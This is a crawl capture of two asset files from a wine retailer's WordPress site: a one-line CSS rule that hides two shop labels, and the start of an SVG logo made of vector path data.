content_type: text/css; charset=utf-8
request_url: https://vinothentic.ch/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-uncode.css?ver=1767737368
body_size: -63
content:
.rightpress_product_price_live_update_label{display:none}.wcsob_soldout{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://vinothentic.ch/wp-content/uploads/2020/05/Logo-Vinothentic-FULL.svg
body_size: 9108
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 864.5 139.5" style="enable-background:new 0 0 864.5 139.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#C3996D;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#3A303A;}
	.st2{fill:#C3996D;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#1D191E;}
</style>
<g>
	<g>
		<path class="st2" d="M173.8,44.9l-1.4,1.4c2.5,0,4.5,1.2,5.5,3.8l16.3,44.5h5.5l-18.2-49.8H173.8z"/>
		<path class="st2" d="M225.4,44.9H212l-1.5,1.4c5.7,0,7.3,6.8,5.3,13.3l-8.2,25l-12.3-33.4c-1-2.5,0-5,4-5l-1.6-1.4h-13.3
			l18.2,49.8h4l11.6-35.1c2.9-8.9,5.3-13.3,8.5-13.3L225.4,44.9z"/>
	</g>
	<g>
		<path class="st2" d="M245,44.9l-1.4,1.4c3.3,0,5.1,2.2,5.1,5.8v35.3c0,3.6-1.8,5.8-5.1,5.8l1.4,1.4h10.3V44.9H245z"/>
		<path class="st2" d="M264.9,87.4V52.1c0-3.6,1.8-5.8,5.1-5.8l-1.4-1.4h-10.3v49.8h10.3l1.4-1.4C266.8,93.2,264.9,91,264.9,87.4z"
			/>
	</g>
	<g>
		<path class="st2" d="M426.7,44.8L426,68.2l1.7,1.6c0.6-12.9,6.6-22.3,14.6-22.3v39.9c0,3.6-1.9,5.8-5.9,5.8l1.4,1.4H449V44.8
			H426.7z"/>
		<path class="st2" d="M474.2,44.8h-22.3v49.8h11.2l1.4-1.4c-4.1,0-6-2.2-6-5.8V47.5c8.2,0,14,9.4,14.6,22.3l1.7-1.6L474.2,44.8z"/>
	</g>
	<g>
		<path class="st2" d="M548.6,46.3l-1.4-1.4H537v49.8h10.1l1.4-1.4c-3.4,0-5.1-1.9-5.1-5.8V52.1C543.5,48.3,545.2,46.3,548.6,46.3z"
			/>
		<path class="st2" d="M494.9,44.9l-1.4,1.4c3.3,0,5.1,1.9,5.1,5.8v35.3c0,3.8-1.8,5.8-5.1,5.8l1.4,1.4h10.4V44.9H494.9z"/>
		<path class="st2" d="M524.4,44.9l-1.4,1.4c2.7,0,4.3,1.9,4.3,5.8v14.4h-12.4V52.1c0-3.8,1.7-5.8,4.3-5.8l-1.4-1.4h-9.5v49.8h9.5
			l1.4-1.4c-2.6,0-4.3-1.9-4.3-5.8V68.9h12.4v18.5c0,3.8-1.6,5.8-4.3,5.8l1.4,1.4h9.7V44.9H524.4z"/>
	</g>
	<g>
		<path class="st2" d="M612.8,74.6l-1.4-1.4c-2.1,10.2-7.9,19.1-18,19.1h-4.8V68.8h3c4.8,0,8,3.3,8,8.2h1.9V58.4h-1.9
			c0,5-3.2,8.1-8,8.1h-3V47.2h3.6c9.8,0,15.6,5.8,17.7,15.5l1.5-1.4l-0.8-16.4h-28.6v49.8h30.1L612.8,74.6z"/>
		<path class="st2" d="M568.7,44.9l-1.4,1.4c3.3,0,5.1,2.2,5.1,5.8v35.3c0,3.6-1.8,5.8-5.1,5.8l1.4,1.4h10.5V44.9H568.7z"/>
	</g>
	<g>
		<path class="st2" d="M288.7,44.9l-1.4,1.4c4.3,0,7.2,3.4,7.2,10.6v22.3c0,9.2-2.7,14-7.2,14l1.4,1.4h20.9l1.4-1.4
			c-9.2,0-14.1-4.8-14.1-14V57.1l26.3,37.5h6.8l-34.8-49.8H288.7z"/>
		<path class="st2" d="M333.5,60.3c0-9.2,2.5-14,6.9-14l-1.1-1.4h-18l-1.6,1.4c7.4,0,11.3,4.8,11.3,14v16.3l-22.6-31.7h-9.7
			l34.7,49.6V60.3z"/>
	</g>
	<g>
		<path class="st2" d="M363.2,70.2c0-10.4,3.8-19.5,9.5-24.5c-9.8,3-14.9,11.4-14.9,24.7c0,13.6,5.3,22,15.7,24.9
			C367.3,90.6,363.2,81.1,363.2,70.2z"/>
		<path class="st2" d="M406.7,70.4c0-13.3-5.1-21.6-14.9-24.6c5.6,4.9,9.4,14,9.4,24.4c0,10.9-4.1,20.3-10.2,25.1
			C401.3,92.4,406.7,84,406.7,70.4z"/>
		<path class="st2" d="M382.2,44.8c-8.9,0-16.1,11.4-16.1,25.4s7.2,25.4,16.1,25.4s16.1-11.4,16.1-25.4S391.1,44.8,382.2,44.8z
			 M389.6,74.4c0,12.9-2.6,19.6-7.4,19.6s-7.4-6.7-7.4-19.6v-7.9c0-12.9,2.6-19.6,7.4-19.6s7.4,6.7,7.4,19.6V74.4z"/>
	</g>
	<g>
		<path class="st2" d="M818.2,69.8c0-10.3,3.5-19.4,8.8-24.5c-9.2,3.1-14.2,11.4-14.2,24.5c0,13.1,5.1,21.4,14.3,24.5
			C821.7,89.1,818.2,80.1,818.2,69.8z"/>
		<path class="st2" d="M856.9,77.8l-1.4-1.4c-0.6,10.2-5.8,14-13.8,14c-7.1,0-11.9-5.5-11.9-17.5v-8.5c0-11.4,3.3-17.2,10.2-17.2
			c6.2,0,12.1,5.6,15.4,17.2l1.2-1.2l-3.6-18.2h-2c-0.3,1.2-0.8,2-2.5,2c-2.5,0-5.5-3.1-12-3.1c-0.4,0-0.7,0-1,0
			c-8,1.5-14.3,12.6-14.3,25.9c0,13.4,6.3,24.5,14.3,25.9c0.3,0,0.6,0,1,0C849.7,95.7,856.9,89.4,856.9,77.8z"/>
	</g>
	<g>
		<path class="st2" d="M632.5,44.9l-1.4,1.4c4.3,0,7.2,3.4,7.2,10.6v22.3c0,9.2-2.7,14-7.2,14l1.4,1.4h20.9l1.4-1.4
			c-9.2,0-14.1-4.8-14.1-14V57.1l26.3,37.5h6.8L639,44.9H632.5z"/>
		<path class="st2" d="M677.3,60.3c0-9.2,2.5-14,6.9-14l-1.1-1.4h-18l-1.6,1.4c7.4,0,11.3,4.8,11.3,14v16.3l-22.6-31.7h-9.7
			l34.7,49.6V60.3z"/>
	</g>
	<g>
		<path class="st2" d="M701.4,44.8l-0.6,23.4l1.7,1.6C703,56.9,709,47.5,717,47.5v39.9c0,3.6-1.9,5.8-5.9,5.8l1.4,1.4h11.2V44.8
			H701.4z"/>
		<path class="st2" d="M748.8,44.8h-22.3v49.8h11.2l1.4-1.4c-4.1,0-6-2.2-6-5.8V47.5c8.2,0,14,9.4,14.6,22.3l1.7-1.6L748.8,44.8z"/>
	</g>
	<g>
		<path class="st2" d="M769.6,44.9l-1.4,1.4c3.3,0,5.1,2.2,5.1,5.8v35.3c0,3.6-1.8,5.8-5.1,5.8l1.4,1.4h10.3V44.9H769.6z"/>
		<path class="st2" d="M789.5,87.4V52.1c0-3.6,1.8-5.8,5.1-5.8l-1.4-1.4h-10.3v49.8h10.3l1.4-1.4C791.4,93.2,789.5,91,789.5,87.4z"
			/>
	</g>
</g>
<g>
	<g>
		<path class="st3" d="M45.1,66.6c0-0.2,1-0.2,1-0.5c0-0.3-1.4-0.1-1.4-0.5c0.1-0.7,2.1,0,2.1-0.7c0.4-1.8-3.2-1.9-3.2-2.3
			c0-0.4,1.1-0.3,1.2-0.6c0.2-0.9-2.4-0.5-2.4-1c0-1,3.2-0.5,3.6-2.1c0.2-0.5-3.1-1.5-3.2-1.7c-0.1-0.2,0.6-0.7,0.5-0.9
			c-0.1-0.2-1.9,0.8-2,0.6c-0.1-0.2,1-1.2,0.4-1.6c-0.5-0.5-3.7,1.7-3.7,1.5c0-0.2,1.6-1.4,1.6-2c0-0.6-0.9-0.5-0.9-0.8
			s0.7-0.7,1.1-0.9c0.4-0.2,1.4-1.5,1.4-1.8c-0.1-0.3-0.4-0.5-1.1-0.7c-0.7-0.2-1.7,0.2-1.7,0.2s0.2-0.4,0.3-0.7
			c0.1-0.3,0-0.9-0.2-1.1c-0.2-0.1-1.1,0.3-1.5,0.8c-0.3,0.3-0.9,1.1-1.1,1.1s0-0.6,0-1c0-0.3-0.4-1.6-0.7-1.6
			c-0.3,0-0.7,0.8-1.2,1.2c-0.3,0.3-0.5,1-0.7,1c-0.8,0,0-1.2-0.6-1.4c-0.9,0.1-2.1,2.6-2.1,2.6s-0.2,0-0.5-0.3
			c-0.4,0.4-0.7,2.9-0.7,3.4c-0.1,0.5-0.6,1.2-1.1,1.6c-0.5,0.5-2.1,1.1-3.3,1.2c-3.2,0.3-4.2-1.3-4.6-1.8c-0.5-0.4-1.4-2.3-1.5-2.2
			c-0.1,0.2,0,0.7,0,0.7s-1-0.8-1.3-1.2c-0.3-0.3-2.5-1.4-2.6-1.3c-0.1,0.2,0,0.7,0,1.2c0,0.4,0.7,1.4,0.7,1.4s-1.2-0.6-2.4-1.3
			c-1.2-0.7-3.1-0.3-3.3-0.2c-0.2,0.1,0.2,0.2,0.5,0.4c0.3,0.2,0.2,0.5,0.3,0.7s0.7,0.8,1,1.1c0.1,0.2-0.6,0.2-1.2,0.2
			c-0.6,0-1.8,0-1.9,0.2c-0.1,0.2,0.3,0.6,0.5,1c0.2,0.4,0.7,0.3,0.7,0.5c0,0.2-1.6,1.2-1.6,1.5c0,0.4,0.6,0.6,1.2,0.9
			c0.5,0.3,3.9,0.7,3.9,1c0,0.3-1,0.9-1.3,1c-0.3,0.1-2.2,0.7-2.2,1s1.6,0.6,1.5,0.8c-0.1,0.2-1.2,0.3-2.1,0.5
			c-0.8,0.2-1.7,2.6-1.3,2.8C8.3,66.9,8.7,67,9.5,67c0.8,0.1,2.3-0.6,2.3,0c0,0.6-2.6,1.2-2.6,1.3c0,0.1,0.8,0.3,0.8,0.4
			c0,0.2-0.5,0.5-1.3,0.9C8,70.1,7.4,71.7,7.7,72c0.3,0.2,0.5,0.1,0.8,0.1c0.3,0,1-0.4,1.2-0.1c0.2,0.3-0.1,0.9-0.5,1.5
			c-0.4,0.6-0.7,2.2-0.7,2.4c0,0.3,0.5-0.1,1-0.1c0.5-0.1,1.2-0.5,1.3-0.3c0,0.2-0.2,1.2-0.2,1.8s-0.4,3.2,0.3,3
			c0.7-0.2,3.1-1.6,3.1-1.6s0.2,1.4,0.5,1.2c0.3-0.1,2.1-3.4,2.1-3.4s0.2,1.6,0.4,1.4c0.2-0.2,1-1.7,1.4-2.7c0.3-1,1.2-2.1,1.4-3.1
			c0.2-1,1.4-1.9,1.7-2.3c0.2-0.4,1.5-1.2,1.5-1.2s0.3,1.7,0,2.6c-0.4,0.8-2,1.8-2.4,2.1c-0.4,0.3-1.8,2.3-1.8,2.3l1.7-0.1
			c0,0-1.1,2-1.3,2.6c-0.2,0.6-1.8,2.8-1.6,2.9c0.2,0.1,0.8,0,1.7-0.2c0.8-0.2,2.5-1.5,2.5-1.2c0,0.2-0.4,2.2-0.4,2.3
			c0,0.2,0.9-0.6,0.9-0.6s-0.2,1-0.2,1.4c0,0.4,0.2,1.2,0.7,1.7c0.5,0.5,0.7-0.8,0.8-0.4s0.4,2.2,0.9,2.4c0.5,0.2,0.6-1.3,1.2-1.4
			s1.1-0.2,1.4,2.8c-0.2,3,0.8,3.8,0.9,3.6c0.2-0.4,0-0.8,0-1.5s0.9-1.2,1.7-1.9c0.8-0.7,0.9-3,1.4-3c0.5,0,1.2,1.8,1.6,1.7
			c0.9-0.5,0.6-4.8,1.2-4.8s1.7,1.9,2,1.6c1.3-0.6-0.9-6-0.4-6.3s2.7,1.7,2.8,1c0.4-1.7-2.4-5.5-2.4-5.5l0.9,0c0,0-0.6-0.7-1-1.7
			c-0.4-0.9-1.7-1-2.5-2s-0.5-1.3-0.5-1.3s1.6,0,2.5,0c0.9,0,1.2,1.2,1.7,2c0.5,0.8,3.2,2,3.9,1.9c-0.3-0.3-0.6-1.1-0.6-1.1
			s0.2,0,0.8,0c0.6,0,2.2,0.6,3,1.1c0.8,0.4,2.2,2.3,2.4,2c0.3-0.6-0.9-2-1-2.7c-0.1-0.7-0.5-1.3-0.2-1.8c0.2-0.4,1.9,0.1,2.2-0.7
			C47.3,67.7,45.1,66.8,45.1,66.6z M24.5,59.6C24.5,59.6,24.5,59.7,24.5,59.6L24.5,59.6C24.5,59.6,24.5,59.6,24.5,59.6L24.5,59.6
			C24.5,59.6,24.5,59.7,24.5,59.6c-0.2,0.8-1.9,2.9-1.9,2.9s-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0.1,0,0.1-0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1l-0.1,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0.1l0,0c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0.1-0.1,0.2-0.1,0.3c-0.1,0-0.1,0.1-0.1,0.2l0,0l0,0.1c0,0,0,0-0.1,0l0,0c0,0,0,0.1-0.1,0c0,0.1-0.1,0.2-0.1,0.3
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0-0.1,0.1l0,0l0,0c0,0,0,0,0,0c-0.1,0.2-0.2,0.3-0.3,0.4c0,0,0,0,0,0.1l0.1-0.1
			l-0.1,0.1l0,0C21,64.9,21,65,20.9,65.1c-0.2,0.2-0.3,0.5-0.4,0.6l0,0c0,0,0,0-0.1,0c0,0,0,0.1,0,0.1l0,0c0,0-0.1,0.1-0.1,0.2
			c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0.1l0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			c0,0,0,0.1,0,0.1l0,0L20,66.7c0,0,0,0,0,0c0,0,0,0.1,0,0.1l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0.1c0,0-0.1,0-0.1,0.1l0,0
			c0,0-0.1,0,0,0.1c0,0,0,0,0,0c-0.1,0.1-0.1,0.2-0.2,0.3l0,0c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1,0.1-0.1,0.1l0,0l0,0c-0.1,0.1-0.2,0.2-0.3,0.4l0,0c-0.1,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0-0.1,0.1
			c0,0.1-0.1,0.1-0.1,0.1l0,0c0,0,0,0.1,0,0.1l0,0c0,0.1,0,0.1-0.1,0.1c0,0,0,0-0.1,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1l0,0l0,0.1
			l0,0l0,0c0,0,0,0,0,0c0,0.1-0.1,0-0.1,0.1l0,0c0,0.1-0.1,0.2-0.2,0.2l0,0l0,0.1l0,0l0,0.1c0,0,0,0,0,0c0,0.1-0.1,0.1-0.2,0.2l0,0
			c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1l0,0l0,0l0,0c0,0,0,0,0,0c0,0.1,0,0,0,0c0,0,0,0.1-0.1,0.1l-0.1,0.1l0,0c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.2c0,0,0-0.1,0,0c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0
			l0,0.1l0,0c-0.1,0.2-0.3,0.2-0.3,0.4l0,0c-0.1,0-0.1,0.1-0.2,0.1l0,0l0,0l0,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0
			c0,0.1-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2l0,0c0,0,0,0.1,0,0.1l0,0l-0.1,0l0,0l0,0c0,0.1,0,0-0.1,0.1c0,0,0,0,0,0
			c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1l0,0c0,0.1,0,0-0.1,0.1c0,0,0,0,0,0.1l0,0c0,0-0.1,0.1-0.1,0c0,0,0,0.1,0,0.1
			l0,0l-0.1,0.1c0,0,0,0,0,0l0,0l0,0c-0.1,0,0,0.1-0.1,0.2l0,0l0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1
			c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0,0,0.1-0.1,0.2l0,0c0,0.1,0,0-0.1,0l0,0
			c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0l0,0.1c0,0,0,0,0-0.1c0,0,0,0,0,0l0,0l0,0c0,0,0,0.1,0,0.1l0,0l0,0c0,0,0,0-0.1,0l0,0l0,0l0,0.1
			c0,0,0-0.1,0,0c0,0,0,0.1,0,0.1c0-0.1-0.1,0.1-0.1,0c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0l0,0l0,0.1
			c0-0.1,0,0,0,0l0,0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0.1c0,0,0-0.1,0,0
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0.1,0,0.1-0.1,0.2c0-0.1,0,0,0-0.1c0,0.1,0,0,0,0l0,0c0,0.1,0,0-0.1,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0,0.1,0,0.1c-0.1,0.1,0,0.1-0.1,0.1c0,0,0-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
			c0,0,0,0,0.1,0c0-0.1-0.1,0,0-0.1l0,0c0,0,0,0,0,0.1c0,0,0-0.1,0,0c0.1-0.1,0-0.1,0-0.2c0.1,0,0,0.1,0,0.1l0-0.1c0,0.1,0,0,0.1,0
			c0,0,0-0.1,0-0.1c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0l0,0
			c0,0,0,0,0,0l0,0l0-0.1l0,0c0-0.1,0,0,0,0l0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0.1-0.1
			c0,0,0,0,0,0c0,0,0.1-0.1,0.1,0c0,0,0,0,0,0c0,0,0.1-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1
			c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0.1-0.1,0.1,0c0-0.1,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0-0.1,0.1,0,0.1,0c0,0,0,0,0.1-0.1l0,0l0,0c0,0,0-0.1,0-0.1
			c-0.1,0.1-0.1-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.1,0-0.1l0,0l0,0c0,0,0,0,0,0l0,0
			c0,0,0,0,0,0l0,0l0-0.1l0,0l0,0l0,0c0,0,0.1-0.1,0.1-0.1l0,0c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c0.1,0,0-0.1,0.1-0.1
			c0-0.1,0.1-0.1,0-0.2l0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1
			c0,0,0-0.1,0-0.1l0,0l0.1,0c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0-0.1c0,0-0.1,0-0.1,0c0-0.1,0.1-0.1,0.2-0.1
			c0,0,0,0,0-0.1l0,0c0.1-0.1,0-0.1,0.1-0.2c0,0-0.1,0.1-0.1,0c0,0,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0.1,0.1,0,0.1,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0.1l0.1-0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0,0,0-0.1,0-0.1c0,0,0,0,0,0l0,0c-0.1,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0l0.1-0.1
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0
			l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l0-0.1c0,0,0,0.1,0,0.1c0.1-0.1,0-0.1,0.1-0.1c0,0,0,0.1,0,0.1c0.1-0.1,0-0.1,0.1-0.2
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1l0,0c-0.1,0,0,0.1-0.1,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0.1,0,0.1,0
			c0-0.1,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0.1-0.1,0.1,0.1,0.1-0.1l0,0c0,0,0.1-0.1,0-0.1c0,0,0-0.1,0,0l0,0c0,0,0,0,0,0
			c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0.1-0.1,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0.1c0,0,0,0,0-0.1l0,0l0,0
			c0,0,0,0,0,0l0,0c0,0,0,0,0-0.1c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0c0.1-0.1,0-0.1,0.1-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0-0.1l0,0c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1-0.1,0,0,0-0.1l0,0c0,0,0-0.1,0-0.1
			c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.1l0,0c0,0,0-0.1,0-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0
			c0,0,0,0,0,0l0,0c0,0,0,0,0.1,0c0-0.1,0-0.1,0-0.1c0.1,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c-0.1,0,0,0.1,0,0.1
			c0,0,0,0,0-0.1l0,0c0.1-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0,0,0,0,0-0.1l0.1-0.2c0,0.1,0.1,0,0.1,0l0,0c0,0,0,0,0,0l0-0.1l0,0
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0.1-0.1,0.1-0.3,0.2-0.4c0-0.1,0.1,0,0.1-0.1
			c0,0,0,0,0,0c0-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0.1,0,0.1c0,0,0-0.1,0-0.1l0,0
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0l0-0.1l0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1-0.1,0,0-0.1
			c0,0.1,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.2,0.2-0.4c0,0,0,0,0.1,0l0,0l0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0.1-0.1
			c0,0,0,0,0,0l0,0l0,0c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.2,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0.1-0.2,0.1-0.1l0-0.1l0,0
			c0,0,0,0,0-0.1l0,0c0,0,0.1-0.1,0.1-0.2l0,0c0,0,0,0,0-0.1l0,0c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0-0.1,0,0
			c0,0,0-0.1,0.1-0.1l0-0.1c0,0,0,0,0.1-0.1c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.2,0.3-0.3,0.4-0.5c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0,0,0,0
			c0-0.1,0,0,0,0c0,0,0-0.1,0-0.1l0,0c0.1-0.2,0.2-0.4,0.4-0.5l0,0c0.1-0.1,0.2-0.1,0.3-0.3c0,0,0,0.1,0,0.1
			c0.1-0.2,0.3-0.2,0.4-0.4c0,0,0,0,0,0.1l0-0.1c0,0,0,0,0,0c0.1-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0
			l0.1-0.1c0,0,0,0,0,0c0.1,0,0-0.1,0.1-0.1l0-0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1l0,0l0,0c0,0,0,0,0.1,0
			l0,0C24.4,59.7,24.4,59.6,24.5,59.6c-0.1,0-0.1,0-0.1,0L24.5,59.6L24.5,59.6L24.5,59.6C24.4,59.6,24.4,59.6,24.5,59.6
			C24.4,59.6,24.4,59.6,24.5,59.6L24.5,59.6c0-0.1,0-0.1,0-0.1L24.5,59.6C24.5,59.5,24.5,59.6,24.5,59.6
			C24.5,59.6,24.5,59.6,24.5,59.6z M25.1,58.5C25.1,58.5,25.1,58.5,25.1,58.5C25.1,58.5,25.1,58.5,25.1,58.5
			C25,58.5,25.1,58.6,25.1,58.5C25.1,58.5,25.1,58.6,25.1,58.5c-0.1,0.1-0.1,0-0.1,0c-0.1,0,0,0.1-0.1,0.1l0,0c0,0,0,0,0,0
			c0,0-0.1,0,0,0c-0.1,0-0.1,0.1-0.1,0.1c-0.1,0,0.1,0,0-0.1l0,0c0.1,0,0,0,0-0.1c0,0-0.1,0,0,0.1c-0.1,0-0.2,0.1-0.3,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0l0,0l0,0c-0.1,0,0,0,0,0l0,0
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0,0-0.1c0,0,0,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			l0,0c-0.1,0-0.1,0-0.1-0.1c-0.1,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0
			c-0.1,0,0-0.1,0-0.1c0,0,0,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0.1,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0l0,0l0,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l0,0l0,0l0,0l0,0l0,0c0,0-0.1,0-0.1,0l0,0c0,0,0-0.1,0,0c0,0-0.1,0-0.1,0.1
			c0-0.1-0.1,0-0.1,0c-0.1,0-0.1,0-0.1,0.1l0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0.1
			c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0l-0.1,0c0,0,0,0,0,0.1
			c-0.1,0-0.2,0-0.1-0.1c0,0,0,0-0.1,0l0,0c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0-0.1,0.1
			c0,0,0-0.1,0-0.1l-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0
